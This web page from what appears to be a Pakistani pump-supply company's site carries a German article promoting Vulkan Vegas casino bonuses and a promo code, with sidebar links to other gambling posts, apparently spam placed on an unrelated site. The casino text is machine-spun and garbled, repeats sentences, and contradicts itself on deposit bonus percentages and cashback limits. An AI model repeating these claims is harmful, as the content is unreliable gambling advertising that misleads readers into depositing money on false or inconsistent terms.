<li>Team des Casinos entwickelte sich ein einzigartiges Treueprogramm, bei dem jeder Spieler automatisch Mitglied wird.</li>
</ul>
<p>Sie können auf Ihrem persönlichen Konto angesammelt / in echtes Geld umgewandelt werden. Je höher Ihr Status ist, desto profitabler der Wechselkurs. Der Vulkan Vegas bietet ein Treueprogramm an – spielen Sie und erhalten Sie Ihr Geld zurück. Denken Sie bitte daran, dass diese 2 Zahlungen sollten innerhalb 7 Tage nach der ersten Anmeldung getätigt werden. Wenn es um die Auswahl eines neuen Online-Casinos geht, ist es wichtig, die angebotenen Promos und eigenes Ziel zu berücksichtigen. Wenn ja, könnte ein Casino mit Freispielen als Bonus nicht für Sie wahrscheinlich passen <span id="more-5249"></span>.</p>
<h3>Wie oft kann ich einen Casino-Bonus erhalten?</h3>
<p>Du kannst auch jederzeit zwischen mehreren Geräten switchen. Wenn du dich zum Beispiel auf deinem Smartphone bei Vulkan Vegas registrierst, kannst du später am PC im Browser weiterspielen. Du benötigst nur deinen Benutzernamen und dein Passwort, um dich von jedem Gerät aus anzumelden. Auch der Bonusbetrag ist auf allen Geräten verfügbar. Dein Promo Code funktioniert am Smartphone ebenso wie am Desktop.</p>
<p>Um Kontakt zum Kundendienst aufzunehmen, gehen Sie ganz nach unten auf der Startseite und wählen Sie, wie Sie den Kundendienst kontaktieren möchten. Der Promo Code ist ein zusätzlicher Bonus zu den bereits angebotenen Boni bei Vulkan Vegas. Den Promo Code können Sie entweder während der Registrierung oder später im Bonusbereich eingeben. In diesem Artikel geht es um die Online Spielothek Vulkan Vegas. Wir des Vulkan Vegas Promo Code durchgehen, und uns die angebotenen Boni anschauen. Zu den sonstigen Vulkan Vegas Casinoaktionen gehören die Turniere, die für verschiedene Spiele aus dem Vulkan Vegas Programm regelmäßig veranstaltet werden <div id="more-5249"></div>.</p>
<h2>Bonus ohne Einzahlung und mobile Casino</h2>
<p>Sobald man aber verrucht sich mit den Umsatzbedingungen vertraut zu machen, merkt man, dass hier bei weitem nicht alles so einfach ist, wie es zu sein scheint. Genau dasselbe gilt für die Auszahlungsbedingungen. Sie sollten es schon tun, denn die E-Mail ist der bedeutendste Kommunikationsweg mit Vulkan Vegas.</p>
<ul>
<li>Lesen Sie Bewertung von Bonusangeboten und wählen Sie dasjenige aus, das am besten Ihnen passt.</li>
<li>Spieler, die selbstständig auf der Seite ihrer Wahl spielen, werden mit zusätzlichen Boni belohnt, dies ist das sogenannte Dankeschön von der Spielhalle.</li>
<li>Glücklicherweise entdecken Sie heutzutage mehrere Casino-Bonusse ohne Einzahlung.</li>
<li>Was genau erwartet werden darf und wie die Bonusbedingungen gestaltet wurden, wird nachfolgend beschrieben.</li>
</ul>
<p>Der Freispielbonus mit Free Spins ist insofern  einzigartig, als er nur in einem bestimmten Spielautomaten verwendet werden kann. Erste Einzahlungsboni beherbergen oft die neuen Free Spins. Dieser Bonus ist normalerweise angeboten, falls es ein Spielautomatenturnier gibt und das Casino die Aufmerksamkeit auf den besonderen Slot lenken möchte.</p>
<h3>Registrierungsbonus bei Vulkan Vegas – wie aktiviert man VulkanVegas BonusCode</h3>
<p>Der Bonuscode ist CASINOBREND – Verwenden Sie unsere aktuellsten Casino BonusCodes für Besucher unserer Website und genießen Sie Online Casino Vulkan Vegas Erlebnis! Das ist ein Deposit BonusCode oder Promo Code VulkanVegas für Bestandskunden. Mit anderen Worten, ein Bonus beim Vulkan Vegas ist eine Geldsumme, die Spielern als Belohnung für die Registrierung angeboten wird. Manchmal und ziemlich oft werden Freispiele Spielern geschenkt. Der Anbieter möchte, neue Nutzer zu gewinnen und das Interesse an den Spielangeboten aufrechtzuerhalten und so eine enge Beziehung für ständiges Spielen zu schaffen.</p>
<ul>
<li>Der hat ein Ziel, neue Spieler heranzuziehen, und es ist möglich, große Gewinne zu verdienen, wenn alle Bonusbedingungen erfüllt sind.</li>
<li>Der Kundendienst, welcher per E-Mail, Live-Chat oder das Telefon zu erreichen ist, zeigt gute Leistung und ist jederzeit bereit Ihnen zu Hilfe zu kommen.</li>
<li>Du nutzt den Bonus für deine zweite Einzahlung also genau dann optimal, wenn du 350 EUR auf dein Spielkonto einzahlst.</li>
<li>Der Betrag der Höchsteinzahlung ist davon abhängig für welchen Zahlungsanbieter Sie sich entscheiden.</li>
</ul>
<p>Falls Sie Fragen haben, wenden Sie sich bitte an die Mitarbeiter des Casinos. Unabhängig vom Bargeld-Bonus gibt es bei Vulkan Vegas ein besonders lukratives Angebot für Freispiele &#8211; auch Free Spins genannt. Versuche dein Glück beim Automatenspiel Fruit Super Nova.</p>
<h3>Glücksrad – Noch ein Bonus? Was ist das?</h3>
<p>Jedes Casino wählt seine eigene Bonusprogrammen und Angebote, um das Interesse der Neukunden und Stammkunden zu wecken. Bei Vulkan Vegas gibt es Bonus am Samstag, Rückzahlung jede Woche. Normalerweise summieren sich die Boni nicht, was bedeutet, dass Sie die Bonusbedingungen erfüllen müssen und erst dann zum nächsten kommen müssen. Bei Vulkan gilt doch Datenschutz, alles, was Sie auf der Seite machen und Ihre Daten bleiben geschutzt. Der maximale mögliche Betrag, den Sie bekommen, ist 12% Cashback. Unseren exklusiven Vulkan Vegas Promo Code können Sie einfach in den Feld “Bonus Code” eintippen und den 150% Bonus mit 50 Freispielen für den Slot “Legacy of Dead” erhalten!</p>
<p>Es gibt viele weitere Bedingungen, die Sie auf der offiziellen Seite lesen können. Online-Casinos zeigen ihren Spielern gerne, wie dankbar sie für die Nutzung eines bestimmten Casinos sind, sodass jeder einen Einzahlungsbonus erhält. Dieser Bonus von Vulkan bedeutet, dass Sie bei der Einzahlung je nach Höhe einen Prozentsatz der Einzahlung kriegen. Zählt Kunde beispielsweise 100 € ein und erhält einen Bonus Vulkan Vegas von 10 %, kriegen Sie am Ende 110 € Guthaben zum Spielen.</p>
<h2>Vulkan Vegas BonusJuli 2023:bis zu1.000,00 EUR</h2>
<p>Spielen Sie im Spielclub aktiv, steigen Sie die Stufen des VIP Programms. Dies ist Treueprogramm, wo Sie regulär die besten Bonus Varianten genießen können. Loyalitätprogramm hat 5 Stufen und viele Bonusse im Bonusprogramm basieren sich auf VIP Programm. Zum Beispiel die Größe vom Cashback hängt davon ab, in welcher Stufe Sie sich gerade befinden.</p>
<ul>
<li>Wenn es um die Auswahl eines neuen Online-Casinos geht, ist es wichtig, die angebotenen Promos und eigenes Ziel zu berücksichtigen.</li>
<li>Z.B es kann passieren, dass Sie innerhalb 5 Tage den Bonus umsetzen sollen.</li>
<li>Erste Einzahlungsboni beherbergen oft die neuen Free Spins.</li>
<li>Dein Spielguthaben inklusive Bonus beträgt 1.650,00 EUR.</li>
<li>Den Willkommensbonus erhalten Sie nur einmal, nachdem Sie sich registriert und eingezahlt haben, was bedeutet, dass Sie Ihn nur einmal nutzen können.</li>
<li>Meistens gelten die Beschränkungen nur für Bonus ohne Einzahlung.</li>
</ul>
<p>Bei der zweiten Einzahlung kommt es auf die Höhe an. Von 15€ bis zu 49€ bekommen die neuen Kunden wiederum nach einem Klick auf der Vulkan Vegas Seite 125% Bonus bis zu 400€. Oder aber man zahlt ab 15€ ein und kann bis zu 500€ immerhin 150% Bonus erhalten. Die in Deutschland lizenzierten Online-Casinos bieten ihren Spielern fast immer keine kostenlosen Angebote an. Seien Sie vorsichtig und lesen Sie alle Geschäftsbedingungen, da diese Boni oft wiederholt werden müssen.</p>
<h2>Bonusprogramm bei Vulkan Vegas</h2>
<p>Die attraktiven Boni können Sie mit dem Vulkan Vegas Promo Code ergänzen, um einen richtig angenehmen Start in die Welt der Spielhalle zu genießen. Zu bemängeln hier sind lediglich die harten Umsatzbedingungen der Boni und der Auszahlungen. Dies jedoch macht unseren Gesamteindruck von Vulkan Vegas kaum schlechter.</p>
<ul>
<li>Danach werden zwei Einzahlungen belohnt, der Start erfolgt mit 120% bis zu 500€ und 30 Free Spins für Big Bass Bonanza.</li>
<li>Bargeld Bonus ist eine reguläre Aktion für Stammkunden, die im Treueprogramm teilnehmen.</li>
<li>Die Bedingungen für einen Vulkan Vegas Casino Bonus sind den Beobachtungen nach eigentlich immer identisch.</li>
<li>Vor der Auszahlung wird das Spielerkonto verifiziert.</li>
<li>Normalerweise werden Auszahlungen innerhalb von 12 Stunden bearbeitet.</li>
</ul>
<p>Von diesen drei und weiteren aufregenden Kartenspielen finden Sie auf Vulkan Vegas mehrere Variationen. Das riesige Spieleangebot ist eine der Stärken von Vulkan Vegas. Hier finden Sie neben klassischen Tischspielen und Spieleautomaten eine Menge Spiele, die für eine Online Spielhalle ziemlich untypisch sind.</p>
<h3>Sonstige Casinoaktionen mit Boni</h3>
<p>Auf einigen Websites sind diese Promotionen großzügiger, seltener bescheidener.</p>
<ul>
<li>Bonus bietet einige Freispiele, in denen das Spiel kennengelernt sei.</li>
<li>In den Online-Casino-Bedingungen erfahren Sie, wie der Spieler seinen Bonus beanspruchen kann.</li>
<li>Sie sollten es schon tun, denn die E-Mail ist der bedeutendste Kommunikationsweg mit Vulkan Vegas.</li>
<li>Das Vulkan Vegas kann sich wirklich sehen lassen &#8211; mit nur 10 EUR hast du die Mindesteinzahlung erreicht und bekommst damit deine Freispiele.</li>
<li>TV-Bet ist ein Sonderangebot von Vulkan Vegas, welches Sie kaum ein weiteres Mal auf dem Markt finden werden.</li>
</ul>
<p>Wenn ein Bonus aktiv ist, kann die Administration Ihre Auszahlung stornieren. Bitte dabei beachten, Ihren Bonusguthaben dürfen Sie maximal 5€ pro Spin drehen. Vor der Auszahlung wird das Spielerkonto verifiziert. Du verlierst den Bonusbetrag leider wieder, wenn du ihn nicht in einer bestimmten Zeit umsetzt. Diese Frist ist  irgendwo zwischen 3 Tagen wie beim ICE Casino und 90 Tagen wie beim 888 Casino. Der Willkommensbonus, der Sie bei Magic Red erwartet ist wohl einer der attraktivsten auf dem Markt – 200% bis zu 500€ und 100 Freispiele.</p>
<h3>Cashback bis zu 2000 Euro Details</h3>
<p>In diesem Fall verfällt der betroffene Bonusbetrag sowie alle aus dem Bonus resultierenden Gewinne. Den Willkommensbonus erhalten Sie nur einmal, nachdem Sie sich registriert und eingezahlt haben, was bedeutet, dass Sie Ihn nur einmal nutzen können. Spieler, die selbstständig auf der Seite ihrer Wahl spielen, werden mit zusätzlichen Boni belohnt, dies ist das sogenannte Dankeschön von der Spielhalle. Unabhängige Spieler werden wie VIP-Spieler behandelt, die geschätzt werden und weitere beste Boni erhalten, die anderen Spielern nicht zur Verfügung stehen. Falls Sie eine Auszahlung vornehmen, seien Sie bitte vorsichtig.</p>
<p>Wir empfehlen Ihnen, alle Umsatzbedingungen zu lesen bzw. Sich bei Fragen an den Kundendienst der Website zu wenden. Seien Sie nicht überrascht, wenn ein Online-Casino eine Einzahlung verlangt, um den gleichen Bonus zu sichern. Es gibt keine Online-Casinos mehr, die ihren Kunden keine angenehme Willkommensboni oder Boni für Treukunden bieten.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1409/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/19/wypata-pienidzy-w-vulkan-vegas-eur-pln-usd-5/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Wypłata Pieniędzy w Vulkan Vegas, EUR, PLN, USD</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
